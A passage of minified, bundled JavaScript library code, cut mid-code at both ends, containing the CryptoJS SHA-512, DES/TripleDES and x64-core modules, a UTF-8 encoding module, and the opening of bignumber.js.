lt,pt=M&j^~M&z,ht=H&q^~H&L,dt=O&N^O&P^N&P,mt=I&T^I&D^T&D,yt=(O>>>28|I<<4)^(O<<30|I>>>2)^(O<<25|I>>>7),gt=(I>>>28|O<<4)^(I<<30|O>>>2)^(I<<25|O>>>7),vt=(M>>>14|H<<18)^(M>>>18|H<<14)^(M<<23|H>>>9),bt=(H>>>14|M<<18)^(H>>>18|M<<14)^(H<<23|M>>>9),_t=c[J],wt=_t.high,xt=_t.low,kt=U+vt+((lt=W+bt)>>>0<W>>>0?1:0),Bt=gt+mt;U=z,W=L,z=j,L=q,j=M,q=H,M=R+(kt=(kt=(kt=kt+pt+((lt=lt+ht)>>>0<ht>>>0?1:0))+wt+((lt=lt+xt)>>>0<xt>>>0?1:0))+G+((lt=lt+X)>>>0<X>>>0?1:0))+((H=E+lt|0)>>>0<E>>>0?1:0)|0,R=P,E=D,P=N,D=T,N=O,T=I,O=kt+(yt+dt+(Bt>>>0<gt>>>0?1:0))+((I=lt+Bt|0)>>>0<lt>>>0?1:0)|0}d=n.low=d+I,n.high=h+O+(d>>>0<I>>>0?1:0),y=o.low=y+T,o.high=m+N+(y>>>0<T>>>0?1:0),v=i.low=v+D,i.high=g+P+(v>>>0<D>>>0?1:0),_=a.low=_+E,a.high=b+R+(_>>>0<E>>>0?1:0),x=s.low=x+H,s.high=w+M+(x>>>0<H>>>0?1:0),B=f.low=B+q,f.high=k+j+(B>>>0<q>>>0?1:0),A=l.low=A+L,l.high=S+z+(A>>>0<L>>>0?1:0),F=p.low=F+W,p.high=C+U+(F>>>0<W>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[30+(n+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(n+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=r.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});e.SHA512=r._createHelper(f),e.HmacSHA512=r._createHmacHelper(f)}(),t.SHA512},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core")):"function"==typeof define&&define.amd?define(["./core","./x64-core"],o):o(n.CryptoJS)},{"./core":52,"./x64-core":83}],82:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib,n=r.WordArray,o=r.BlockCipher,i=e.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],f=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],l=i.DES=o.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var n=a[r]-1;e[r]=t[n>>>5]>>>31-n%32&1}for(var o=this._subKeys=[],i=0;i<16;i++){var u=o[i]=[],f=c[i];for(r=0;r<24;r++)u[r/6|0]|=e[(s[r]-1+f)%28]<<31-r%6,u[4+(r/6|0)]|=e[28+(s[r+24]-1+f)%28]<<31-r%6;u[0]=u[0]<<1|u[0]>>>31;for(r=1;r<7;r++)u[r]=u[r]>>>4*(r-1)+3;u[7]=u[7]<<5|u[7]>>>27}var l=this._invSubKeys=[];for(r=0;r<16;r++)l[r]=o[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],p.call(this,4,252645135),p.call(this,16,65535),h.call(this,2,858993459),h.call(this,8,16711935),p.call(this,1,1431655765);for(var n=0;n<16;n++){for(var o=r[n],i=this._lBlock,a=this._rBlock,s=0,c=0;c<8;c++)s|=u[c][((a^o[c])&f[c])>>>0];this._lBlock=a,this._rBlock=i^s}var l=this._lBlock;this._lBlock=this._rBlock,this._rBlock=l,p.call(this,1,1431655765),h.call(this,8,16711935),h.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function p(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function h(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}e.DES=o._createHelper(l);var d=i.TripleDES=o.extend({_doReset:function(){var t=this._key.words;this._des1=l.createEncryptor(n.create(t.slice(0,2))),this._des2=l.createEncryptor(n.create(t.slice(2,4))),this._des3=l.createEncryptor(n.create(t.slice(4,6)))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=o._createHelper(d)}(),t.TripleDES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],83:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i;return r=(e=t).lib,n=r.Base,o=r.WordArray,(i=e.x64={}).Word=n.extend({init:function(t,e){this.high=t,this.low=e}}),i.WordArray=n.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var i=t[n];r.push(i.high),r.push(i.low)}return o.create(r,this.sigBytes)},clone:function(){for(var t=n.clone.call(this),e=t.words=this.words.slice(0),r=e.length,o=0;o<r;o++)e[o]=e[o].clone();return t}}),t},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],84:[function(t,e,r){!function(t){var n="object"==typeof r&&r,o="object"==typeof e&&e&&e.exports==n&&e,i="object"==typeof global&&global;i.global!==i&&i.window!==i||(t=i);var a,s,c,u=String.fromCharCode;function f(t){for(var e,r,n=[],o=0,i=t.length;o<i;)(e=t.charCodeAt(o++))>=55296&&e<=56319&&o<i?56320==(64512&(r=t.charCodeAt(o++)))?n.push(((1023&e)<<10)+(1023&r)+65536):(n.push(e),o--):n.push(e);return n}function l(t){if(t>=55296&&t<=57343)throw Error("Lone surrogate U+"+t.toString(16).toUpperCase()+" is not a scalar value")}function p(t,e){return u(t>>e&63|128)}function h(t){if(0==(4294967168&t))return u(t);var e="";return 0==(4294965248&t)?e=u(t>>6&31|192):0==(4294901760&t)?(l(t),e=u(t>>12&15|224),e+=p(t,6)):0==(4292870144&t)&&(e=u(t>>18&7|240),e+=p(t,12),e+=p(t,6)),e+=u(63&t|128)}function d(){if(c>=s)throw Error("Invalid byte index");var t=255&a[c];if(c++,128==(192&t))return 63&t;throw Error("Invalid continuation byte")}function m(){var t,e;if(c>s)throw Error("Invalid byte index");if(c==s)return!1;if(t=255&a[c],c++,0==(128&t))return t;if(192==(224&t)){if((e=(31&t)<<6|d())>=128)return e;throw Error("Invalid continuation byte")}if(224==(240&t)){if((e=(15&t)<<12|d()<<6|d())>=2048)return l(e),e;throw Error("Invalid continuation byte")}if(240==(248&t)&&(e=(7&t)<<18|d()<<12|d()<<6|d())>=65536&&e<=1114111)return e;throw Error("Invalid UTF-8 detected")}var y={version:"2.1.2",encode:function(t){for(var e=f(t),r=e.length,n=-1,o="";++n<r;)o+=h(e[n]);return o},decode:function(t){a=f(t),s=a.length,c=0;for(var e,r=[];!1!==(e=m());)r.push(e);return function(t){for(var e,r=t.length,n=-1,o="";++n<r;)(e=t[n])>65535&&(o+=u((e-=65536)>>>10&1023|55296),e=56320|1023&e),o+=u(e);return o}(r)}};if("function"==typeof define&&"object"==typeof define.amd&&define.amd)define(function(){return y});else if(n&&!n.nodeType)if(o)o.exports=y;else{var g={}.hasOwnProperty;for(var v in y)g.call(y,v)&&(n[v]=y[v])}else t.utf8=y}(this)},{}],85:[function(t,e,r){e.exports=XMLHttpRequest},{}],"bignumber.js":[function(t,e,r){!function(t){"use strict";var r,n=/^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,o=Math.ceil,i=Math.floor,a=" not a boolean or binary digit",s="rounding mode",c="number type has more than 15 significant digits",u="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ$_",f=1e14,l=14,p=9007199254740991,h=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],d=1e7,m=1e9;function y(t){var e=0|t;return t>0||t===e?e:e-1}function g(t){for(var e,r,n=1,o=t.length,i=t[0]+"";n<o;){for(e=t[n++]+"",r=l-e.length;r--;e="0"+e);i+=e}for(o=i.length;48===i.charCodeAt(--o););return i.slice(0,o+1||1)}function v(t,e){var r,n,o=t.c,i=e.c,a=t.s,s=e.s,c=t.e,u=e.e;if(!a||!s)return null;if(r=o&&!o[0],n=i&&!i[0],r||n)return r?n?0:-s:a;if(a!=s)return a;if(r=a<0,n=c==u,!o||!i)return n?0:!o^r?1:-1;if(!n)return c>u^r?1:-1;for(s=(c=o.length)<(u=i.length)?c:u,a=0;a<s;a++)if(o[a]!=i[a])return o[a]>i[a]^r?1:-1;return c==u?0:c>u^r?1:-1}function b(t,e,r){return(t=B(t))>=e&&t<=r}function _(t){return"[object Array]"==Object.prototype.toString.call(t)}function w(t,e,r){for(var n,o,i=[0],a=0,s=t.length;a<s;){for(o=i.length;o--;i[o]*=e);for(i[n=0]+=u.indexOf(t.charAt(a++));n<i.length;n++)i[n]>r-1&&(null==i[n+1]&&(i[n+1]=0),i[n+1]+=i[n]/r|0,i[n]%=r)}return i.reverse()}function x(t,e){return(t.length>1?t.charAt(0)+"."+t.slice(1):t)+(e<0?"e":"e+")+e}function k(t,e){var r,n;if(e<0){for(n="0.";++e;n+="0");t=n+t}else if(++e>(r=t.length)){for(n="0",e-=r;--e;n+="0");t+=n}else e<r&&(t=t.slice(0,e)+"."+t.slice(e));return t}function B(t){return(t=parseFloat(t))<0?o(t):i(t)}(r=function t(e){var r,S,A,C,F,O,I,N,T,P=0,D=X.prototype,R=new X(1),E=20,M=4,H=-7,j=21,q=-1e7,z=1e7,L=!0,U=Y,W=!1,J=1,K=0,G={decimalSeparator:".",groupSeparator:",",groupSize:3,secondaryGroupSize:0,fractionGroupSeparator:" ",fractionGroupSize:0};function X(t,e){var r,o,a,s,f,h,d=this;if(!(d instanceof X))return L&&tt(26,"constructor call without new",t),new X(t,e);if(null!=e&&U(e,2,64,P,"base")){if(h=t+"",10==(e|=0))return et(d=new X(t instanceof X?t:h),E+d.e+1,M);if((s="number"==typeof t)&&0*t!=0||!new RegExp("^-?"+(r="["+u.slice(0,e)+"]+")+"(?:\\."+r+")?$",e<37?"i":"").test(h))return S(d,h,s,e);s?(d.s=1/t<0?(h=h.slice(1),-1):1,L&&h.replace(/^0\.0*|\./,"").length>15&&tt(P,c,t),s=!1):d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1,h=$(h,10,e,d.s)}else{if(t instanceof X)return d.s=t.s,d.e=t.e,d.c=(t=t.c)?t.slice():t,void(P=0);if((s="number"==typeof t)&&0*t==0){if(d.s=1/t<0?(t=-t,-1):1,t===~~t){for(o=0,a=t;a>=10;a/=10,o++);return d.e=o,d.c=[t],void(P=0)}h=t+""}else{if(!n.test(h=t+""))return S(d,h,s);d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1}}for((o=h.indexOf("."))>-1&&(h=h.replace(".","")),(a=h.search(/e/i))>0?(o<0&&(o=a),o+=+h.slice(a+1),h=h.substring(0,a)):o<0&&(o=h.length),a=0;48===h.charCodeAt(a);a++);for(f=h.length;48===h.charCodeAt(--f););if(h=h.slice(a,f+1))if(f=h.length,s&&L&&f>15&&(t>p||t!==i(t))&&tt(P,c,d.s*t),(o=o-a-1)>z)d.c=d.e=null;else if(o<q)d.c=[d.e=0];else{if(d.e=o,d.c=[],a=(o+1)%l,o<0&&(a+=l),a<f){for(a&&d.c.push(+h.slice(0,a)),f-=l;a<f;)d.c.push(+h.slice(a,a+=l));h=h.slice(a),a=l-h.length}else a-=f;for(;a--;h+="0");d.c.push(+h)}else d.c=[d.e=0];P=0}function $(t,e,n,o){var i,a,s,c,f,l,p,h=t.indexOf("."),d=E,m=M;for(n<37&&(t=t.toLowerCase()),h>=0&&(s=K,K=0,t=t.replace(".",""),f=(p=new X(n)).pow(t.length-h),K=s,p.c=w(k(g(f.c),f.e),10,e),p.e=p.c.length),a=s=(l=w(t,n,e)).length;0==l[--s];l.pop());if(!l[0])return"0";if(h<0?--a:(f.c=l,f.e=a,f.s=o,l=(f=r(f,p,d,m,e)).c,c=f.r,a=f.e),h=l[i=a+d+1],s=e/2,c=c||i<0||null!=l[i+1],c=m<4?(null!=h||c)&&(0==m||m==(f.s<0?3:2)):h>s||h==s&&(4==m||c||6==m&&1&l[i-1]||m==(f.s<0?8:7)),i<1||!l[0])t=c?k("1",-d):"0";else{if(l.length=i,c)for(--e;++l[--i]>e;)l[i]=0,i||(++a,l=[1].concat(l));for(s=l.length;!l[--s];);for(h=0,t="";h<=s;t+=u.charAt(l[h++]));t=k(t,a)}return t}function V(t,e,r,n){var o,i,a,c,u;if(r=null!=r&&U(r,0,8,n,s)?0|r:M,!t.c)return t.toString();if(o=t.c[0],a=t.e,null==e)u=g(t.c),u=19==n||24==n&&a<=H?x(u,a):k(u,a);else if(i=(t=et(new X(t),e,r)).e,c=(u=g(t.c)).length,19==n||24==n&&(e<=i||i<=H)){for(;c<e;u+="0",c++);u=x(u,i)}else if(e-=a,u=k(u,i),i+1>c){if(--e>0)for(u+=".";e--;u+="0");}else if((e+=i-c)>0)for(i+1==c&&(u+=".");e--;u+="0");return t.s<0&&o?"-"+u:u}function Z(t,e){var r,n,o=0;for(_(t[0])&&(t=t[0]),r=new X(t[0]);++o<t.length;){if(!(n=new X(t[o])).s){r=n;break}e.call(r,n)&&(r=n)}return r}function Y(t,e,r,n,o){return(t<e||t>r||t!=B(t))&&tt(n,(o||"decimal places")+(t<e||t>r?" out of range":" not an integer"),t),!0}function Q(t,e,r){for(var n=1,o=e.length;!e[--o];e.pop());for(o=e[0];o>=10;o/=10,n++);return(r=n+r*l-1)>z?t.c=t.e=null:r<q?t.c=[t.e=0]:(t.e=r,t.c=e),t}function tt(t,e,r){var n=new Error(["new BigNumber","cmp","config","div","divToInt","eq","gt","gte","lt","lte","minus","mod","plus","precision","random","round","shift","times","toDigits","toExponential","toFixed","toFormat","toFraction","pow","toPrecision","toString","BigNumber"][t]+"() "+e+": "+r);throw n.name="BigNumber Error",P=0,n}function et(t,e,r,n){var a,s,c,u,p,d,m,y=t.c,g=h;if(y){t:{for(a=1,u=y[0];u>=10;u/=10,a++);if((s=e-a)<0)s+=l,c=e,m=(p=y[d=0])/g[a-c-1]%10|0;else if((d=o((s+1)/l))>=y.length){if(!n)break t;for(;y.length<=d;y.push(0));p=m=0,a=1,c=(s%=l)-l+1}else{for(p=u=y[d],a=1;u>=10;u/=10,a++);m=(c=(s%=l)-l+a)<0?0:p/g[a-c-1]%10|0}if(n=n||e<0||null!=y[d+1]||(c<0?p:p%g[a-c-1]),n=r<4?(m||n)&&(0==r||r==(t.s<0?3:2)):m>5||5==m&&(4==r||n||6==r&&(s>0?c>0?p/g[a-c]:0:y[d-1])%10&1||r==(t.s<0?8:7)),e<1||!y[0])return y.length=0,n?(e-=t.e+1,y[0]=g[(l-e%l)%l],t.e=-e||0):y[0]=t.e=0,t;if(0==s?(y.length=d,u=1,d--):(y.length=d+1,u=g[l-s],y[d]=c>0?i(p/g[a-c]%g[c])*u:0),n)for(;;){if(0==d){for(s=1,c=y[0];c>=10;c/=10,s++);for(c=y[0]+=u,u=1;c>=10;c/=10,u++);s!=u&&(t.e++,y[0]==f&&(y[0]=1));break}if(y[d]+=u,y[d]!=f)break;y[d--]=0,u=1}for(s=y.length;0===y[--s];y.pop());}t.e>z?t.c=t.e=null:t.e<q&&(t.c=[t.e=0])}return t}return X.another=t,X.ROUND_UP=0,X.ROUND_DOWN=1,X.ROUND_CEIL=2,X.ROUND_FLOOR=3,X.ROUND_HALF_UP=4,X.ROUND_HALF_DOWN=5,X.ROUND_HALF_EVEN=6,X.ROUND_HALF_CEIL=7,X.ROUND_HALF_FLOOR=8,X.EUCLID=9,X.config=X.set=function(){var t,e,r=0,n={},o=arguments,i=o[0],s=i&&"object"==typeof i?function(){if(i.hasOwnProperty(e))return null!=(t=i[e])}:function(){if(o.length>r)return null!=(t=o[r++])};return s(e="DECIMAL_PLACES")&&U(t,0,m,2,e)&&(E=0|t),n[e]=E,s(e="ROUNDING_MODE")&&U(t,0,8,2,e)&&(M=0|t),n[e]=M,s(e="EXPONENTIAL_AT")&&(_(t)?U(t[0],-m,0,2,e)&&U(t[1],0,m,2,e)&&(H=0|t[0],j=0|t[1]):U(t,-m,m,2,e)&&(H=-(j=0|(t<0?-t:t)))),n[e]=[H,j],s(e="RANGE")&&(_(t)?U(t[0],-m,-1,2,e)&&U(t[1],1,m,2,e)&&(q=0|t[0],z=0|t[1]):U(t,-m,m,2,e)&&(0|t?q=-(z=0|(t<0?-t:t)):L&&tt(2,e+" cannot be zero",t))),n[e]=[q,z],s(e="ERRORS")&&(t===!!t||1===t||0===t?(P=0,U=(L=!!t)?Y:b):L&&tt(2,e+a,t)),n[e]=L,s(e="CRYPTO")&&(!0===t||!1===t||1===t||0===t?t?!(t="undefined"==typeof crypto)&&crypto&&(crypto.getRandomValues||crypto.randomBytes)?W=!0:L?tt(2,"crypto unavailable",t?void 0:crypto):W=!1:W=!1:L&&tt(2,e+a,t)),n[e]=W,s(e="MODULO_MODE")&&U(t,0,9,2,e)&&(J=0|t),n[e]=J,s(e="POW_PRECISION")&&U(t,0,m,2,e)&&(K=0|t),n[e]=K,s(e="FORMAT")&&("object"==typeof t?G=t:L&&tt(2,e+" not an object",t)),n[e]=G,n},X.max=function(){return Z(arguments,D.lt)},X.min=function(){return Z(arguments,D.gt)},X.random=(A=9007199254740992,C=Math.random()*A&2097151?function(){return i(Math.random()*A)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)},function(t){var e,r,n,a,s,c=0,u=[],f=new X(R);if(t=null!=t&&U(t,0,m,14)?0|t:E,a=o(t/l),W)if(crypto.getRandomValues){for(e=crypto.getRandomValues(new Uint32Array(a*=2));c<a;)(s=131072*e[c]+(e[c+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),e[c]=r[0],e[c+1]=r[1]):(u.push(s%1e14),c+=2);c=a/2}else if(crypto.randomBytes){for(e=crypto.randomBytes(a*=7);c<a;)(s=281474976710656*(31&e[c])+1099511627776*e[c+1]+4294967296*e[c+2]+16777216*e[c+3]+(e[c+4]<<16)+(e[c+5]<<8)+e[c+6])>=9e15?crypto.randomBytes(7).copy(e,c):(u.push(s%1e14),c+=7);c=a/7}else W=!1,L&&tt(14,"crypto unavailable",crypto);if(!W)for(;c<a;)(s=C())<9e15&&(u[c++]=s%1e14);for(a=u[--c],t%=l,a&&t&&(s=h[l-t],u[c]=i(a/s)*s);0===u[c];u.pop(),c--);if(c<0)u=[n=0];else{for(n=-1;0===u[0];u.splice(0,1),n-=l);for(c=1,s=u[0];s>=10;s/=10,c++);c<l&&(n-=l-c)}return f.e=n,f.c=u,f}),r=function(){function t(t,e,r){var n,o,i,a,s=0,c=t.length,u=e%d,f=e/d|0;for(t=t.slice();c--;)s=((o=u*(i=t[c]%d)+(n=f*i+(a=t[c]/d|0)*u)%d*d+s)/r|0)+(n/d|0)+f*a,t[c]=o%r;return s&&(t=[s].concat(t)),t}function e(t,e,r,n){var o,i;if(r!=n)i=r>n?1:-1;else for(o=i=0;o<r;o++)if(t[o]!=e[o]){i=t[o]>e[o]?1:-1;break}return i}function r(t,e,r,n){for(var o=0;r--;)t[r]-=o,o=t[r]<e[r]?1:0,t[r]=o*n+t[r]-e[r];for(;!t[0]&&t.length>1;t.splice(0,1));}return function(n,o,a,s,c){var u,p,h,d,m,g,v,b,_,w,x,k,B,S,A,C,F,O=n.s==o.s?1:-1,I=n.c,N=o.c;if(!(I&&I[0]&&N&&N[0]))return new X(n.s&&o.s&&(I?!N||I[0]!=N[0]:N)?I&&0==I[0]||!N?0*O:O/0:NaN);for(_=(b=new X(O)).c=[],O=a+(p=n.e-o.e)+1,c||(c=f,p=y(n.e/l)-y(o.e/l),O=O/l|0),h=0;N[h]==(I[h]||0);h++);if(N[h]>(I[h]||0)&&p--,O<0)_.push(1),d=!0;else{for(S=I.length,C=N.length,h=0,O+=2,(m=i(c/(N[0]+1)))>1&&(N=t(N,m,c),I=t(I,m,c),C=N.length,S=I.length),B=C,x=(w=I.slice(0,C)).length;x<C;w[x++]=0);F=N.slice(),F=[0].concat(F),A=N[0],N[1]>=c/2&&A++;do{if(m=0,(u=e(N,w,C,x))<0){if(k=w[0],C!=x&&(k=k*c+(w[1]||0)),(m=i(k/A))>1)for(m>=c&&(m=c-1),v=(g=t(N,m,c)).length,x=w.length;1==e(g,w,v,x);)m--,r(g,C<v?F:N,v,c),v=g.length,u=1;else 0==m&&(u=m=1),v=(g=N.slice()).length;if(v<x&&(g=[0].concat(g)),r(w,g,x,c),x=w.length,-1==u)for(;e(N,w,C,x)<1;)m++,r(w,C<x?F:N,x,c),x=w.length}else 0===u&&(m++,w=[0]);_[h++]=m,w[0]?w[x++]=I[B]||0:(w=[I[B]],x=1)}while((B++<S||null!=w[0])&&O--);d=null!=w[0],_[0]||_.splice(0,1)}if(c==f){for(h=1,O=_[0];O>=10;O/=10,h++);et(b,a+(b.e=h+p*l-1)+1,s,d)}else b.e=p,b.r=+d;return b}}(),F=/^(-?)0([xbo])(?=\w[\w.]*$)/i,O=/^([^.]+)\.$/,I=/^\.([^.]+)$/,N=/^-?(Infinity|NaN)$/,T=/^\s*\+(?=[\w.])|^\s+|\s+$/g,S=function(t,e,r,n){var 